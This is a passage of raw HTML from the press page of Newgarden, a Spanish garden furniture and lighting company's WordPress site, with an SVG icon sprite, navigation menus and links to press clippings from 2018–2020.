6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart-o" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 5.843c.801 0 1.555.312 2.121.879a3.003 3.003 0 010 4.243l-2.121 2.121-2.121 2.121L12 17.328l-2.121-2.121-2.121-2.121-2.121-2.121a2.98 2.98 0 01-.879-2.121c0-.801.312-1.555.879-2.121a2.98 2.98 0 012.121-.879c.801 0 1.555.312 2.121.879l.707.707L12 8.843l1.414-1.414.707-.707a2.98 2.98 0 012.122-.879m0-2c-1.28 0-2.559.488-3.536 1.464L12 6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="home" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M5 10v9a1 1 0 001 1h12a1 1 0 001-1v-9" stroke="currentColor" stroke-width="2" stroke-linecap="round"/><path d="M21 11l-8.693-6.761a.5.5 0 00-.614 0L3 11" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></symbol><symbol viewBox="0 0 40 40" id="information" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 16h2v12h-2zM19 12h2v2h-2z"/></symbol><symbol viewBox="0 0 16 16" id="left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M8.394 13.941L4.073 8l4.321-5.941 1.212.882L5.927 8l3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="menu" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M2 6h20v2H2zM2 16h20v2H2zM2 11h20v2H2z"/></symbol><symbol viewBox="0 0 16 16" id="minus" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M3 7h10v2H3z"/></symbol><symbol viewBox="0 0 16 16" id="plus" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 7H9V3H7v4H3v2h4v4h2V9h4z"/></symbol><symbol viewBox="3.5 4.5 16 16" id="plus-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M3.5 4.5h16v16h-16z"/><path d="M15.5 11.5h-3v-3h-2v3h-3v2h3v3h2v-3h3z"/></symbol><symbol viewBox="0 0 24 24" id="plus-zoom" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 11h-7V4h-2v7H4v2h7v7h2v-7h7z"/></symbol><symbol viewBox="0 0 16 16" id="right" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M7.606 13.941L11.927 8 7.606 2.059l-1.212.882L10.073 8l-3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="search" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 18.586l-3.402-3.402A6.953 6.953 0 0018 11c0-3.86-3.141-7-7-7-3.86 0-7 3.14-7 7 0 3.859 3.14 7 7 7 1.57 0 3.015-.526 4.184-1.402L18.586 20 20 18.586zM6 11c0-2.757 2.243-5 5-5s5 2.243 5 5-2.243 5-5 5-5-2.243-5-5z"/></symbol><symbol viewBox="0 0 16 16" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M7 2.957V10h1V2.957l1.646 1.647.708-.708L7.5 1.043 4.646 3.896l.708.708z"/><path d="M10 6v1h1v6H4V7h1V6H3v8h9V6z"/><path fill="none" d="M0 0h16v16H0z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.958 19.465l-.906-14.969a1.613 1.613 0 00-1.59-1.492H5.507c-.835 0-1.541.668-1.592 1.492l-.913 14.969c-.05.821.58 1.492 1.408 1.492H19.55a1.39 1.39 0 001.41-1.492zm-15.926-.503L5.884 5h12.2l.845 13.963H5.032z"/><path d="M13.97 6.993v2.52c0 .146-.06.447-.232.734-.286.476-.801.763-1.763.763-.961 0-1.477-.286-1.762-.763a1.594 1.594 0 01-.232-.735V6.993H7.986v2.52c0 .475.127 1.11.516 1.76.649 1.083 1.817 1.732 3.473 1.732 1.657 0 2.825-.65 3.474-1.732a3.473 3.473 0 00.516-1.76v-2.52H13.97z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-2" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.395 3H4.87a.847.847 0 00-.847.847v16.27c0 .467.378.847.846.847h13.527c.469 0 .848-.38.848-.846V3.847A.848.848 0 0018.395 3zm-.847 16.27H5.715V4.694H17.55V19.27z"/><path d="M11.631 14.657a4.31 4.31 0 004.304-4.304V6.895a.847.847 0 10-1.693 0v3.458a2.615 2.615 0 01-2.611 2.61 2.614 2.614 0 01-2.611-2.61V6.895a.847.847 0 00-1.694 0v3.458a4.311 4.311 0 004.305 4.304z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-3" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.388 19.768l-.81-12.346a1.071 1.071 0 00-1.069-1.001h-1.384A3.432 3.432 0 0011.696 3a3.432 3.432 0 00-3.428 3.421H6.884c-.565 0-1.032.438-1.07 1.001l-.812 12.392a1.072 1.072 0 001.07 1.141h11.25a1.071 1.071 0 001.066-1.187zM11.696 5.143c.707 0 1.282.573 1.286 1.278h-2.571a1.287 1.287 0 011.285-1.278zm-4.48 13.67l.671-10.25h7.619l.672 10.25H7.215z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-4" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.633 20.101L18.09 8.143a.818.818 0 00-.817-.78h-2.455V6c0-1.654-1.346-3-3-3s-3 1.346-3 3v1.362H6.364a.818.818 0 00-.818.781l-.545 12.002a.818.818 0 00.817.855H17.82a.818.818 0 00.814-.899zm-8.179-14.1c0-.753.612-1.365 1.364-1.365.752 0 1.364.612 1.364 1.364v1.362h-2.728V6zm-3.78 13.363l.471-10.365h1.673v.818a.818.818 0 001.636 0v-.818h2.728v.818a.818.818 0 001.636 0v-.818h1.673l.47 10.365H6.675z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-5" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.311 20.091L18.256 8.486a.794.794 0 00-.79-.723h-2.383V5.912A2.915 2.915 0 0012.171 3 2.915 2.915 0 009.26 5.912v1.851H6.877a.794.794 0 00-.79.723l-1.06 11.648a.794.794 0 00.791.866H18.525a.794.794 0 00.786-.909zm-8.463-14.18c0-.729.594-1.323 1.323-1.323.73 0 1.324.594 1.324 1.324v1.851h-2.647V5.912zm-4.16 13.5l.914-10.06h9.138l.915 10.06H6.688z"/><path d="M10.615 10.643a.801.801 0 00-.561-.233.801.801 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.801.801 0 00.562.232.8.8 0 00.561-.232.799.799 0 00.233-.561.799.799 0 00-.233-.562zM14.85 10.643a.801.801 0 00-.561-.233.8.8 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.8.8 0 00.562.232.8.8 0 00.562-.232.8.8 0 00.232-.561.8.8 0 00-.232-.562z"/></symbol><symbol viewBox="0 0 24 24" id="shop-cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.347 6.057a.818.818 0 00-.656-.33H7.09l-.222-2A.818.818 0 006.054 3H3.873a.818.818 0 000 1.636h1.45l.22 1.99.003.021.786 7.08a.818.818 0 00.813.728H17.57c.362 0 .68-.238.784-.584l2.122-7.091a.818.818 0 00-.128-.723zm-3.387 6.761H7.878l-.606-5.454h11.32l-1.632 5.454zM8.782 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 008.782 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637zM15.273 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 0015.273 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637z"/></symbol><symbol viewBox="0 0 24 24" id="socials" xmlns="http://www.w3.org/2000/svg"><path d="M17 13c-1.2 0-2.266.542-3 1.382l-3.091-1.546c.058-.27.091-.549.091-.836 0-.287-.033-.566-.091-.836L14 9.618c.734.84 1.8 1.382 3 1.382 2.206 0 4-1.794 4-4s-1.794-4-4-4-4 1.794-4 4c0 .287.033.566.091.836L10 9.382A3.975 3.975 0 007 8c-2.206 0-4 1.794-4 4s1.794 4 4 4c1.2 0 2.266-.542 3-1.382l3.091 1.546c-.058.27-.091.549-.091.836 0 2.206 1.794 4 4 4s4-1.794 4-4-1.794-4-4-4zm0-8c1.103 0 2 .897 2 2s-.897 2-2 2-2-.897-2-2 .897-2 2-2zM7 14c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm10 5c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 12 12" id="star" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h12v12H0z"/><path d="M6 1l1.18 3.82L11 5 7.91 7.18 9.09 11 6 8.639 2.91 11l1.18-3.82L1 5l3.82-.18z"/></symbol><symbol viewBox="0 0 40 40" id="success" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M18 27.414l-6.707-6.707 1.414-1.414L18 24.586l11.293-11.293 1.414 1.414z"/></symbol><symbol viewBox="0 0 20 20" id="video" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h20v20H0z"/><path d="M5 4l10 6-10 6z"/></symbol><symbol viewBox="0 0 40 40" id="warning" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 15h2v6h-2zM19 23h2v2h-2z"/><path d="M26 29H14c-1.673 0-3.016-.648-3.684-1.778s-.589-2.618.218-4.085l6.18-11.238c.825-1.5 1.992-2.325 3.286-2.325s2.461.825 3.285 2.325l6.182 11.238c.807 1.467.886 2.955.218 4.085S27.674 29 26 29zm-6-17.426c-.524 0-1.083.47-1.534 1.289l-6.18 11.238c-.457.831-.548 1.598-.249 2.104.299.505 1.015.795 1.963.795h12c.948 0 1.664-.29 1.963-.796s.209-1.272-.248-2.103l-6.182-11.239c-.451-.818-1.01-1.288-1.533-1.288z"/></symbol></svg></div>
<div id="page" class="site">

	
			<header id="masthead" class="site-header custom text-dark header-prebuild header-v7 transparent-hover">

					<div class="header-main header-contents has-center menu-center">
			<div class="konte-container-fluid site-header__container">
									
					<div class="header-left-items header-items ">
						<div class="site-branding">
	<a href="https://newgarden.es" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

	<p class="site-title"><a href="https://newgarden.es/" rel="home">Newgarden</a></p>	<p class="site-description">Be happy</p></div>
					</div>

									
					<div class="header-center-items header-items has-menu">
						<nav id="primary-menu" class="main-navigation primary-navigation">
	<ul id="menu-main-menu" class="menu nav-menu"><li id="menu-item-48506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48506"><a href="https://newgarden.es/nosotros/">Nosotros</a></li>
<li id="menu-item-67643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67643"><a href="https://newgarden.es/catalogo/NEWGARDEN2025.pdf">Catálogo<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-67742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67742"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">CATÁLOGO 2026</a></li>
	<li id="menu-item-67743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67743"><a href="https://newgarden.es/catalogo/GARDEN2026.pdf">GARDEN 2026</a></li>
</ul>
</li>
<li id="menu-item-56132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56132 menu-item-mega"><a href="https://newgarden.es/coleccion/">Productos<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu mega-menu" >

<li class="mega-menu-container container">

<ul class='mega-menu-main'>
	<li id="menu-item-56133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56133 mega-sub-menu col-1_4"><a href="https://newgarden.es/coleccion/">VER TODO<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-65563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65563"><a href="https://newgarden.es/coleccion/">Ver todo</a></li>
		<li id="menu-item-12269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12269"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">Catálogo General 2026 (PDF)  <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
	</ul>
</li>
	<li id="menu-item-48561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48561 mega-sub-menu col-1_4"><a href="https://newgarden.es/categoria-producto/lightdeco/">ILUMINACIÓN<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-48200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48200"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-pie/">LÁMPARAS DE PIE</a></li>
		<li id="menu-item-48209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48209"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-mesas/">LÁMPARAS DE MESA</a></li>
		<li id="menu-item-48567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48567"><a href="https://newgarden.es/categoria-producto/lightdeco/farolas-y-sobre-muro/">FAROLAS Y SOBRE MURO</a></li>
		<li id="menu-item-48575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48575"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-inalambricas/">LÁMPARAS DE TECHO INALÁMBRICAS</a></li>
		<li id="menu-item-48574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48574"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-con-cable/">LÁMPARAS DE TECHO CON CABLE</a></li>
		<li id="menu-item-48568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48568"><a href="https://newgarden.es/categoria-producto/lightdeco/guirnaldas/">GUIRNALDAS</a></li>
		<li id="menu-item-48564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48564"><a href="https://newgarden.es/categoria-producto/lightdeco/balizas-y-picas/">BALIZAS Y PICAS</a></li>
		<li id="menu-item-48565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48565"><a href="https://newgarden.es/categoria-producto/lightdeco/bolas-y-cubos/">BOLAS Y CUBOS</a></li>
		<li id="menu-item-48212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48212"><a href="https://newgarden.es/categoria-producto/lightdeco/apliques-de-pared/">APLIQUES DE PARED</a></li>
		<li id="menu-item-48577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48577"><a href="https://newgarden.es/categoria-producto/lightdeco/portatiles/">PORTÁTILES</a></li>
		<li id="menu-item-48562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48562"><a href="https://newgarden.es/categoria-producto/lightdeco/altavoces/">ALTAVOCES</a></li>
		<li id="menu-item-48576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48576"><a href="https://newgarden.es/categoria-producto/lightdeco/navidad/">NAVIDAD</a></li>
	</ul>
</li>
	<li id="menu-item-48578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48578 mega-sub-menu col-1_4"><a href="https://newgarden.es/categoria-producto/mobiliario-2/">MOBILIARIO<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-48583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48583"><a href="https://newgarden.es/categoria-producto/mobiliario-2/tumbonas-y-camas-balinesas/">TUMBONAS Y CAMAS BALINESAS</a></li>
		<li id="menu-item-48579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48579"><a href="https://newgarden.es/categoria-producto/mobiliario-2/asientos/">ASIENTOS</a></li>
		<li id="menu-item-48582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48582"><a href="https://newgarden.es/categoria-producto/mobiliario-2/mesas-y-mesitas/">MESAS Y MESITAS</a></li>
		<li id="menu-item-48581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48581"><a href="https://newgarden.es/categoria-producto/mobiliario-2/botelleros/">BOTELLEROS</a></li>
		<li id="menu-item-48580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48580"><a href="https://newgarden.es/categoria-producto/mobiliario-2/barras-de-bar/">BARRAS DE BAR</a></li>
	</ul>
</li>
	<li id="menu-item-48584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48584 mega-sub-menu col-1_4"><a href="https://newgarden.es/categoria-producto/maceteros/">MACETEROS<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-48219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48219"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-sin-iluminacion/">MACETEROS SIN ILUMINACIÓN</a></li>
		<li id="menu-item-48218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48218"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-luz/">MACETEROS CON ILUMINACIÓN</a></li>
		<li id="menu-item-48588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48588"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-redondos/">MACETEROS REDONDOS</a></li>
		<li id="menu-item-48587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48587"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-cuadrados/">MACETEROS CUADRADOS</a></li>
		<li id="menu-item-48585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48585"><a href="https://newgarden.es/categoria-producto/maceteros/jardineras/">JARDINERAS</a></li>
	</ul>
</li>
</ul></li></ul>
</li>
<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12044"><a href="#">Comprar<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a target="_blank" rel="noopener" href="https://newgardenshop.es">Tienda Particulares</a></li>
	<li id="menu-item-56129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56129"><a href="https://newgardenshop.es/pages/comprar-profesional">Tienda Profesionales</a></li>
</ul>
</li>
<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="https://newgarden.es/sostenibilidad/">Sostenibilidad</a></li>
<li id="menu-item-53584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53584"><a href="https://newgarden.es/rrhh/">Talento</a></li>
<li id="menu-item-48337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48337"><a href="https://newgarden.es/profesionales/">Profesionales</a></li>
<li id="menu-item-56130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56130"><a href="https://newgarden.es/contacto/">Contacta<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-56131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56131"><a href="https://newgarden.es/contacto/">Contacta con nosotros</a></li>
	<li id="menu-item-30818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30818"><a href="https://newgardenshop.es/pages/contactanos">Soporte Postventa</a></li>
</ul>
</li>
</ul></nav>
					</div>

									
					<div class="header-right-items header-items ">
						<div class="header-account header-account--icon">
			<a href="https://newgarden.es/acceso-a-profesionales/" data-toggle="link" data-target="login-panel">
			<span class="svg-icon icon-account size-normal "><svg> <use xlink:href="#account"></use> </svg></span><span class="screen-reader-text">Sign in</span>		</a>
	</div>

<div class="header-search icon">
			<form method="get" action="https://newgarden.es/">
			<label>
				<span class="screen-reader-text">Buscar</span>
				<span class="svg-icon icon-search size-normal search-icon"><svg> <use xlink:href="#search"></use> </svg></span>				<input type="text" name="s" class="search-field" value="" placeholder="Buscar" autocomplete="off">
									<input type="hidden" name="post_type" value="product">
							</label>
		</form>

			</div>

<div class="header-cart">
	<a href="https://newgarden.es/carrito/" data-toggle="off-canvas" data-target="cart-panel">
		<span class="svg-icon icon-cart size-normal shopping-cart-icon"><svg> <use xlink:href="#cart"></use> </svg></span>		<span class="screen-reader-text">Cart</span>
		<span class="counter cart-counter">0</span>
	</a>
</div>
					</div>

							</div>
		</div>
		
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://newgarden.es" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

		</div>

<div class="mobile-header-icons">
	<div class="header-search header-mobile-search icon-modal">
	<span class="svg-icon icon-search search-icon" data-toggle="modal" data-target="search-modal">
		<svg role="img"><use href="#search" xlink:href="#search"></use></svg>
	</span>
	<span class="screen-reader-text">Buscar</span>
</div></div>
		</div>
	</div>

	
		</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">

		
		<div class="site-content-container container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<div id="post-13150" class="post-13150 page type-page status-publish hentry">
					<header class="entry-header">
			<h1 class="entry-title">PRENSA</h1>
					</header><!-- .entry-header -->
	
	<div class="entry-content">
		<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1561981195194 vc_row-has-fill mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-756972206a05cf9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h1>PRENSA</h1>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-496972206a0215d"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><u>PRENSA</u> | <a href="https://newgarden.es/descargas/">DESCARGAS</a> | <a href="https://newgarden.es/proyectos/">PROYECTOS</a> | <a href="https://newgarden.es/blog/">BLOG</a> | <a href="https://newgarden.es/tutoriales/">TUTORIALES</a> | <a href="https://newgarden.es/videos/">VIDEOS</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-256972206a03628"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1583767287156">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/murcia-economia-4-marzo-2020/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/murcia-economia-4-marzo-2020/" title="" target="_blank">VER MAS &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-266972206a0428b"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1583935884369">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/murcia-plaza-producto-fresco-06-02-2020/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/murcia-plaza-producto-fresco-06-02-2020/" title="" target="_blank">VER MAS &gt;</a></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-446972206a05056"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1583767622737">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/murcia-plaza-04-marzo-2020/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/murcia-plaza-04-marzo-2020/" title="" target="_blank">VER MAS &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-836972206a05b63"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1583768239346">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/murcia-diario-04-marzo-2020/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/murcia-diario-04-marzo-2020/" title="" target="_blank">VER MAS &gt;</a></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1557759190744 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-146972206a06b10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561647608089">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/no483-junio-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/no483-junio-2018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-506972206a07643"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561647546891">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/22072018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
